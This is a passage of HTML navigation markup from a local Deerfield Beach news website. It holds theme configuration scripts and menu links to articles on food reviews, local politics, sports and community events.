	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><script>var block_tdi_4 = new tdBlock();
block_tdi_4.id = "tdi_4";
block_tdi_4.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"11","show_child_cat":5,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_4","tdc_css_class":"tdi_4","tdc_css_class_style":"tdi_4_rand_style"}';
block_tdi_4.td_column_number = "3";
block_tdi_4.block_type = "td_block_mega_menu";
block_tdi_4.post_count = "5";
block_tdi_4.found_posts = "205";
block_tdi_4.header_color = "";
block_tdi_4.ajax_pagination_infinite_stop = "";
block_tdi_4.max_num_pages = "41";
tdBlocksArray.push(block_tdi_4);
</script><div class="td_block_wrap td_block_mega_menu tdi_4 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_4" ><div id=tdi_4 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://deerfield-news.com/2026/01/02/most-read-stories-of-2025-thick-and-thin-pizza-now-open-in-deerfield-beach-stove-top-pizza-review/"  rel="bookmark" class="td-image-wrap " title="MOST READ STORIES OF 2025-THICK AND THIN PIZZA NOW OPEN IN DEERFIELD BEACH-STOVE TOP PIZZA REVIEW" ><img class="entry-thumb" src="" alt="" title="MOST READ STORIES OF 2025-THICK AND THIN PIZZA NOW OPEN IN DEERFIELD BEACH-STOVE TOP PIZZA REVIEW" data-type="image_tag" data-img-url="https://deerfield-news.com/wp-content/uploads/2026/01/Sicilian-Thick-n-nthin-135x135.jpg"  width="135" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://deerfield-news.com/2026/01/02/most-read-stories-of-2025-thick-and-thin-pizza-now-open-in-deerfield-beach-stove-top-pizza-review/"  rel="bookmark" title="MOST READ STORIES OF 2025-THICK AND THIN PIZZA NOW OPEN IN DEERFIELD BEACH-STOVE TOP PIZZA REVIEW">MOST READ STORIES OF 2025-THICK AND THIN PIZZA NOW OPEN IN DEERFIELD BEACH-STOVE TOP PIZZA REVIEW</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://deerfield-news.com/2025/12/30/deerfield-beachs-best-bagels-are-in-boca-best-of-bocas-bagels/"  rel="bookmark" class="td-image-wrap " title="Deerfield Beach&#8217;s Best Bagels Are In Boca-Best Of Boca&#8217;s Bagels" ><img class="entry-thumb" src="" alt="" title="Deerfield Beach&#8217;s Best Bagels Are In Boca-Best Of Boca&#8217;s Bagels" data-type="image_tag" data-img-url="https://deerfield-news.com/wp-content/uploads/2018/01/20180127_082330-e1517060108483.jpg"  width="101" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://deerfield-news.com/2025/12/30/deerfield-beachs-best-bagels-are-in-boca-best-of-bocas-bagels/"  rel="bookmark" title="Deerfield Beach&#8217;s Best Bagels Are In Boca-Best Of Boca&#8217;s Bagels">Deerfield Beach&#8217;s Best Bagels Are In Boca-Best Of Boca&#8217;s Bagels</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://deerfield-news.com/2025/09/03/deerfield-news-food-reviews-pizza-district-boca-raton-cheese-calzone/"  rel="bookmark" class="td-image-wrap " title="DEERFIELD NEWS FOOD REVIEWS-PIZZA DISTRICT BOCA CALZONE AND  CHEESE STEAK" ><img class="entry-thumb" src="" alt="" title="DEERFIELD NEWS FOOD REVIEWS-PIZZA DISTRICT BOCA CALZONE AND  CHEESE STEAK" data-type="image_tag" data-img-url="https://deerfield-news.com/wp-content/uploads/2024/07/20240705_165041-180x135.jpg"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://deerfield-news.com/2025/09/03/deerfield-news-food-reviews-pizza-district-boca-raton-cheese-calzone/"  rel="bookmark" title="DEERFIELD NEWS FOOD REVIEWS-PIZZA DISTRICT BOCA CALZONE AND  CHEESE STEAK">DEERFIELD NEWS FOOD REVIEWS-PIZZA DISTRICT BOCA CALZONE AND  CHEESE STEAK</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://deerfield-news.com/2025/08/28/pats-king-of-steaks-has-nothing-on-seaside-subs-cheese-steak-in-deerfield-beach-best-i-have-had-in-years/"  rel="bookmark" class="td-image-wrap " title="PATS KING OF STEAKS HAS NOTHING ON SEASIDE SUBS CHEESE STEAK IN DEERFIELD BEACH BEST I HAVE HAD IN YEARS" ><img class="entry-thumb" src="" alt="" title="PATS KING OF STEAKS HAS NOTHING ON SEASIDE SUBS CHEESE STEAK IN DEERFIELD BEACH BEST I HAVE HAD IN YEARS" data-type="image_tag" data-img-url="https://deerfield-news.com/wp-content/uploads/2025/08/20250828_123523-1-180x135.jpg"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://deerfield-news.com/2025/08/28/pats-king-of-steaks-has-nothing-on-seaside-subs-cheese-steak-in-deerfield-beach-best-i-have-had-in-years/"  rel="bookmark" title="PATS KING OF STEAKS HAS NOTHING ON SEASIDE SUBS CHEESE STEAK IN DEERFIELD BEACH BEST I HAVE HAD IN YEARS">PATS KING OF STEAKS HAS NOTHING ON SEASIDE SUBS CHEESE STEAK IN DEERFIELD BEACH BEST I HAVE HAD IN YEARS</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://deerfield-news.com/2025/08/20/whits-frozen-custard-lighthouse-point-thats-nectar/"  rel="bookmark" class="td-image-wrap " title="Whit&#8217;s Frozen Custard Lighthouse Point-That&#8217;s Nectar" ><img class="entry-thumb" src="" alt="" title="Whit&#8217;s Frozen Custard Lighthouse Point-That&#8217;s Nectar" data-type="image_tag" data-img-url="https://deerfield-news.com/wp-content/uploads/2025/08/20250815_154841-180x135.jpg"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://deerfield-news.com/2025/08/20/whits-frozen-custard-lighthouse-point-thats-nectar/"  rel="bookmark" title="Whit&#8217;s Frozen Custard Lighthouse Point-That&#8217;s Nectar">Whit&#8217;s Frozen Custard Lighthouse Point-That&#8217;s Nectar</a></div>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_4" data-td_block_id="tdi_4"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_4" data-td_block_id="tdi_4"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-16651"><a href="https://deerfield-news.com/category/politics/">Politics</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><script>var block_tdi_5 = new tdBlock();
block_tdi_5.id = "tdi_5";
block_tdi_5.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"15","show_child_cat":5,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_5","tdc_css_class":"tdi_5","tdc_css_class_style":"tdi_5_rand_style"}';
block_tdi_5.td_column_number = "3";
block_tdi_5.block_type = "td_block_mega_menu";
block_tdi_5.post_count = "5";
block_tdi_5.found_posts = "79";
block_tdi_5.header_color = "";
block_tdi_5.ajax_pagination_infinite_stop = "";
block_tdi_5.max_num_pages = "16";
tdBlocksArray.push(block_tdi_5);
</script><div class="td_block_wrap td_block_mega_menu tdi_5 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_5" ><div id=tdi_5 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://deerfield-news.com/2026/01/05/why-i-sued-representative-chip-lamarca/"  rel="bookmark" class="td-image-wrap " title="Why I Sued Representative Chip! LaMarca" ><img class="entry-thumb" src="" alt="" title="Why I Sued Representative Chip! LaMarca" data-type="image_tag" data-img-url="https://deerfield-news.com/wp-content/uploads/2026/01/LaMarca-180x135.jpg"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://deerfield-news.com/2026/01/05/why-i-sued-representative-chip-lamarca/"  rel="bookmark" title="Why I Sued Representative Chip! LaMarca">Why I Sued Representative Chip! LaMarca</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://deerfield-news.com/2025/08/25/stare-decisis-means-nothing-to-donald-trump-now-flag-burning-against-the-law-by-executive-order/"  rel="bookmark" class="td-image-wrap " title="OUR TAKE-Stare Decisis Means Nothing To Donald Trump Now Flag Burning Against The Law By Executive Order" ><img class="entry-thumb" src="" alt="" title="OUR TAKE-Stare Decisis Means Nothing To Donald Trump Now Flag Burning Against The Law By Executive Order" data-type="image_tag" data-img-url="https://deerfield-news.com/wp-content/uploads/2017/12/Trump-Golfing-180x135.jpg"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://deerfield-news.com/2025/08/25/stare-decisis-means-nothing-to-donald-trump-now-flag-burning-against-the-law-by-executive-order/"  rel="bookmark" title="OUR TAKE-Stare Decisis Means Nothing To Donald Trump Now Flag Burning Against The Law By Executive Order">OUR TAKE-Stare Decisis Means Nothing To Donald Trump Now Flag Burning Against The Law By Executive Order</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://deerfield-news.com/2025/07/03/our-take-when-a-deal-is-not-a-deal-fck-sheriff-tony/"  rel="bookmark" class="td-image-wrap " title="OUR TAKE-WHEN A DEAL IS NOT A DEAL-F$CK SHERIFF TONY" ><img class="entry-thumb" src="" alt="" title="OUR TAKE-WHEN A DEAL IS NOT A DEAL-F$CK SHERIFF TONY" data-type="image_tag" data-img-url="https://deerfield-news.com/wp-content/uploads/2019/07/NEW-SHERIFF-GREGORY-TONY-HEADSHOT-JUNE-2019-3-180x135.jpg"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://deerfield-news.com/2025/07/03/our-take-when-a-deal-is-not-a-deal-fck-sheriff-tony/"  rel="bookmark" title="OUR TAKE-WHEN A DEAL IS NOT A DEAL-F$CK SHERIFF TONY">OUR TAKE-WHEN A DEAL IS NOT A DEAL-F$CK SHERIFF TONY</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://deerfield-news.com/2025/07/01/bso-contract-allows-city-up-to-two-years-of-continued-service-and-to-buy-all-vehicles-from-bso/"  rel="bookmark" class="td-image-wrap " title="BSO CONTRACT ALLOWS CITY UP TO TWO YEARS OF CONTINUED SERVICE AND  TO BUY ALL VEHICLES FROM BSO" ><img class="entry-thumb" src="" alt="" title="BSO CONTRACT ALLOWS CITY UP TO TWO YEARS OF CONTINUED SERVICE AND  TO BUY ALL VEHICLES FROM BSO" data-type="image_tag" data-img-url="https://deerfield-news.com/wp-content/uploads/2024/07/20240727_063158-1-180x135.jpg"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://deerfield-news.com/2025/07/01/bso-contract-allows-city-up-to-two-years-of-continued-service-and-to-buy-all-vehicles-from-bso/"  rel="bookmark" title="BSO CONTRACT ALLOWS CITY UP TO TWO YEARS OF CONTINUED SERVICE AND  TO BUY ALL VEHICLES FROM BSO">BSO CONTRACT ALLOWS CITY UP TO TWO YEARS OF CONTINUED SERVICE AND  TO BUY ALL VEHICLES FROM BSO</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://deerfield-news.com/2025/06/29/desantis-everglades-alcatraz-a-450-million-political-ploy-protestors-take-to-tamiami-trail/"  rel="bookmark" class="td-image-wrap " title="DESANTIS  ALLIGATOR ALCATRAZ A $450 MILLION A YEAR POLITICAL PLOY PROTESTORS TAKE TO TAMIAMI TRAIL" ><img class="entry-thumb" src="" alt="" title="DESANTIS  ALLIGATOR ALCATRAZ A $450 MILLION A YEAR POLITICAL PLOY PROTESTORS TAKE TO TAMIAMI TRAIL" data-type="image_tag" data-img-url="https://deerfield-news.com/wp-content/uploads/2020/04/Desantis-180x135.jpg"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://deerfield-news.com/2025/06/29/desantis-everglades-alcatraz-a-450-million-political-ploy-protestors-take-to-tamiami-trail/"  rel="bookmark" title="DESANTIS  ALLIGATOR ALCATRAZ A $450 MILLION A YEAR POLITICAL PLOY PROTESTORS TAKE TO TAMIAMI TRAIL">DESANTIS  ALLIGATOR ALCATRAZ A $450 MILLION A YEAR POLITICAL PLOY PROTESTORS TAKE TO TAMIAMI TRAIL</a></div>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_5" data-td_block_id="tdi_5"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_5" data-td_block_id="tdi_5"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-16652"><a href="https://deerfield-news.com/category/sports/">Sports</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><script>var block_tdi_6 = new tdBlock();
block_tdi_6.id = "tdi_6";
block_tdi_6.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"17","show_child_cat":5,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_6","tdc_css_class":"tdi_6","tdc_css_class_style":"tdi_6_rand_style"}';
block_tdi_6.td_column_number = "3";
block_tdi_6.block_type = "td_block_mega_menu";
block_tdi_6.post_count = "5";
block_tdi_6.found_posts = "25";
block_tdi_6.header_color = "";
block_tdi_6.ajax_pagination_infinite_stop = "";
block_tdi_6.max_num_pages = "5";
tdBlocksArray.push(block_tdi_6);
</script><div class="td_block_wrap td_block_mega_menu tdi_6 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_6" ><div id=tdi_6 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://deerfield-news.com/2026/01/10/harbaugh-or-shula-dolphins-shopping-for-new-coach/"  rel="bookmark" class="td-image-wrap " title="Harbaugh or Shula Dolphins Shopping For New Coach" ><img class="entry-thumb" src="" alt="" title="Harbaugh or Shula Dolphins Shopping For New Coach" data-type="image_tag" data-img-url="https://deerfield-news.com/wp-content/uploads/2026/01/Chris-Shula-180x135.jpg"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://deerfield-news.com/2026/01/10/harbaugh-or-shula-dolphins-shopping-for-new-coach/"  rel="bookmark" title="Harbaugh or Shula Dolphins Shopping For New Coach">Harbaugh or Shula Dolphins Shopping For New Coach</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://deerfield-news.com/2025/08/07/jesse-cole-owner-and-founder-of-banana-ball-and-savannah-bananas-bringing-entertainment-to-baseball-stadiums-across-america/"  rel="bookmark" class="td-image-wrap " title="JESSE COLE OWNER AND FOUNDER OF BANANA BALL AND SAVANNAH BANANAS BRINGING ENTERTAINMENT TO BASEBALL STADIUMS ACROSS AMERICA" ><img class="entry-thumb" src="" alt="" title="JESSE COLE OWNER AND FOUNDER OF BANANA BALL AND SAVANNAH BANANAS BRINGING ENTERTAINMENT TO BASEBALL STADIUMS ACROSS AMERICA" data-type="image_tag" data-img-url="https://deerfield-news.com/wp-content/uploads/2025/08/Banna-ballvSavannah-180x135.jpg"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://deerfield-news.com/2025/08/07/jesse-cole-owner-and-founder-of-banana-ball-and-savannah-bananas-bringing-entertainment-to-baseball-stadiums-across-america/"  rel="bookmark" title="JESSE COLE OWNER AND FOUNDER OF BANANA BALL AND SAVANNAH BANANAS BRINGING ENTERTAINMENT TO BASEBALL STADIUMS ACROSS AMERICA">JESSE COLE OWNER AND FOUNDER OF BANANA BALL AND SAVANNAH BANANAS BRINGING ENTERTAINMENT TO BASEBALL STADIUMS ACROSS AMERICA</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://deerfield-news.com/2025/07/19/how-accurate-is-google-now-that-they-are-using-ai-for-search-not-very/"  rel="bookmark" class="td-image-wrap " title="HOW ACCURATE IS GOOGLE NOW THAT THEY ARE USING &#8220;AI&#8221; FOR SEARCH-NOT VERY" ><img class="entry-thumb" src="" alt="" title="HOW ACCURATE IS GOOGLE NOW THAT THEY ARE USING &#8220;AI&#8221; FOR SEARCH-NOT VERY" data-type="image_tag" data-img-url="https://deerfield-news.com/wp-content/uploads/2025/07/google-180x135.webp"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://deerfield-news.com/2025/07/19/how-accurate-is-google-now-that-they-are-using-ai-for-search-not-very/"  rel="bookmark" title="HOW ACCURATE IS GOOGLE NOW THAT THEY ARE USING &#8220;AI&#8221; FOR SEARCH-NOT VERY">HOW ACCURATE IS GOOGLE NOW THAT THEY ARE USING &#8220;AI&#8221; FOR SEARCH-NOT VERY</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://deerfield-news.com/2025/07/03/two-days-late-but-not-1-2-million-short-bonilla-day-lands-former-met-huge-windfall-every-july-1/"  rel="bookmark" class="td-image-wrap " title="TWO DAYS LATE BUT NOT $1.2 MILLION SHORT-BONILLA DAY LANDS FORMER MET HUGE WINDFALL EVERY JULY 1" ><img class="entry-thumb" src="" alt="" title="TWO DAYS LATE BUT NOT $1.2 MILLION SHORT-BONILLA DAY LANDS FORMER MET HUGE WINDFALL EVERY JULY 1" data-type="image_tag" data-img-url="https://deerfield-news.com/wp-content/uploads/2025/07/61-year-old-bonilla-180x135.jpg"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://deerfield-news.com/2025/07/03/two-days-late-but-not-1-2-million-short-bonilla-day-lands-former-met-huge-windfall-every-july-1/"  rel="bookmark" title="TWO DAYS LATE BUT NOT $1.2 MILLION SHORT-BONILLA DAY LANDS FORMER MET HUGE WINDFALL EVERY JULY 1">TWO DAYS LATE BUT NOT $1.2 MILLION SHORT-BONILLA DAY LANDS FORMER MET HUGE WINDFALL EVERY JULY 1</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://deerfield-news.com/2025/06/18/breaking-news-panthers-win-second-stanley-cup-in-a-row/"  rel="bookmark" class="td-image-wrap " title="BREAKING NEWS- PANTHERS WIN SECOND STANLEY CUP IN A ROW" ><img class="entry-thumb" src="" alt="" title="BREAKING NEWS- PANTHERS WIN SECOND STANLEY CUP IN A ROW" data-type="image_tag" data-img-url="https://deerfield-news.com/wp-content/uploads/2025/06/panthers.jpg"  width="116" height="87" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://deerfield-news.com/2025/06/18/breaking-news-panthers-win-second-stanley-cup-in-a-row/"  rel="bookmark" title="BREAKING NEWS- PANTHERS WIN SECOND STANLEY CUP IN A ROW">BREAKING NEWS- PANTHERS WIN SECOND STANLEY CUP IN A ROW</a></div>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_6" data-td_block_id="tdi_6"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_6" data-td_block_id="tdi_6"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-16653"><a href="https://deerfield-news.com/category/entertainment/">Entertainment</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><script>var block_tdi_7 = new tdBlock();
block_tdi_7.id = "tdi_7";
block_tdi_7.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"10","show_child_cat":5,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_7","tdc_css_class":"tdi_7","tdc_css_class_style":"tdi_7_rand_style"}';
block_tdi_7.td_column_number = "3";
block_tdi_7.block_type = "td_block_mega_menu";
block_tdi_7.post_count = "5";
block_tdi_7.found_posts = "13";
block_tdi_7.header_color = "";
block_tdi_7.ajax_pagination_infinite_stop = "";
block_tdi_7.max_num_pages = "3";
tdBlocksArray.push(block_tdi_7);
</script><div class="td_block_wrap td_block_mega_menu tdi_7 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_7" ><div id=tdi_7 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://deerfield-news.com/2024/09/25/a-chance-meeting-with-matisyahu-in-hawaii-a-7-years-ago-makes-for-2-great-feel-good-videos-and-a-story/"  rel="bookmark" class="td-image-wrap " title="A CHANCE MEETING WITH MATISYAHU IN HAWAII  7 YEARS AGO MAKES FOR 2 GREAT FEEL GOOD VIDEOS AND A STORY" ><img class="entry-thumb" src="" alt="" title="A CHANCE MEETING WITH MATISYAHU IN HAWAII  7 YEARS AGO MAKES FOR 2 GREAT FEEL GOOD VIDEOS AND A STORY" data-type="image_tag" data-img-url="https://deerfield-news.com/wp-content/uploads/2024/07/matis-180x135.webp"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://deerfield-news.com/2024/09/25/a-chance-meeting-with-matisyahu-in-hawaii-a-7-years-ago-makes-for-2-great-feel-good-videos-and-a-story/"  rel="bookmark" title="A CHANCE MEETING WITH MATISYAHU IN HAWAII  7 YEARS AGO MAKES FOR 2 GREAT FEEL GOOD VIDEOS AND A STORY">A CHANCE MEETING WITH MATISYAHU IN HAWAII  7 YEARS AGO MAKES FOR 2 GREAT FEEL GOOD VIDEOS AND A STORY</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://deerfield-news.com/2023/11/27/deerfield-beach-take-a-dip-with-santa/"  rel="bookmark" class="td-image-wrap " title="DEERFIELD BEACH TAKE A DIP WITH SANTA-AQUATIC CENTER" ><img class="entry-thumb" src="" alt="" title="DEERFIELD BEACH TAKE A DIP WITH SANTA-AQUATIC CENTER" data-type="image_tag" data-img-url="https://deerfield-news.com/wp-content/uploads/2023/11/DFLD-AQUATIC-CENTER-180x135.png"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://deerfield-news.com/2023/11/27/deerfield-beach-take-a-dip-with-santa/"  rel="bookmark" title="DEERFIELD BEACH TAKE A DIP WITH SANTA-AQUATIC CENTER">DEERFIELD BEACH TAKE A DIP WITH SANTA-AQUATIC CENTER</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://deerfield-news.com/2021/02/04/deerfield-beach-drive-in-movie/"  rel="bookmark" class="td-image-wrap " title="DEERFIELD BEACH DRIVE-IN MOVIE" ><img class="entry-thumb" src="" alt="" title="DEERFIELD BEACH DRIVE-IN MOVIE" data-type="image_tag" data-img-url="https://deerfield-news.com/wp-content/uploads/2021/02/144779108_3486610234769627_834181301981588782_o-180x135.jpg"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://deerfield-news.com/2021/02/04/deerfield-beach-drive-in-movie/"  rel="bookmark" title="DEERFIELD BEACH DRIVE-IN MOVIE">DEERFIELD BEACH DRIVE-IN MOVIE</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://deerfield-news.com/2020/07/15/st-patricks-irish-pub-and-bso-seeks-the-help-of-the-public-finding-smoking-bandit/"  rel="bookmark" class="td-image-wrap " title="ST. PATRICK&#8217;S IRISH PUB AND BSO SEEKS THE HELP OF THE PUBLIC FINDING SMOKING BANDIT" ><img class="entry-thumb" src="" alt="" title="ST. PATRICK&#8217;S IRISH PUB AND BSO SEEKS THE HELP OF THE PUBLIC FINDING SMOKING BANDIT" data-type="image_tag" data-img-url="https://deerfield-news.com/wp-content/uploads/2020/07/107853083_4021664114571312_9103116588119119011_n-180x135.jpg"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://deerfield-news.com/2020/07/15/st-patricks-irish-pub-and-bso-seeks-the-help-of-the-public-finding-smoking-bandit/"  rel="bookmark" title="ST. PATRICK&#8217;S IRISH PUB AND BSO SEEKS THE HELP OF THE PUBLIC FINDING SMOKING BANDIT">ST. PATRICK&#8217;S IRISH PUB AND BSO SEEKS THE HELP OF THE PUBLIC FINDING SMOKING BANDIT</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://deerfield-news.com/2020/04/29/bso-of-shore-water-rescue-save-trhee-boaters-must-see-video/"  rel="bookmark" class="td-image-wrap " title="BSO  WATER RESCUE SAVES THREE BOATERS-MUST SEE VIDEO" ><img class="entry-thumb" src="" alt="" title="BSO  WATER RESCUE SAVES THREE BOATERS-MUST SEE VIDEO" data-type="image_tag" data-img-url="https://deerfield-news.com/wp-content/uploads/2019/08/Braking-News-180x135.jpg"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://deerfield-news.com/2020/04/29/bso-of-shore-water-rescue-save-trhee-boaters-must-see-video/"  rel="bookmark" title="BSO  WATER RESCUE SAVES THREE BOATERS-MUST SEE VIDEO">BSO  WATER RESCUE SAVES THREE BOATERS-MUST SEE VIDEO</a></div>            </div>
        </div>
